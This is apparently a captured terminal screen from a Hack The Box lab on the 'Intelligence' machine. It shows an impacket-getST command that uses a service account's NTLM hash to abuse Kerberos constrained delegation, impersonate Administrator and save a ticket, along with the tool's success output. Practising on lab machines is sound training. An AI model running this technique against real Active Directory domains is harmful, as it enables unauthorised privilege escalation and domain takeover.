 1 2 3 9 shadow Intellig... 26 Jul | 13:38 80% us 192.168.229.31
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$ sudo rdate -n 10.129.95.154
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$ impacket-getST -spn www/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :fb49fcd5ffc6fefa70503e08c9c
d8261
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$
Intelligence ↑ 2h 7m 1 python3 | 13:38 | 26 Jul ma1ware shadow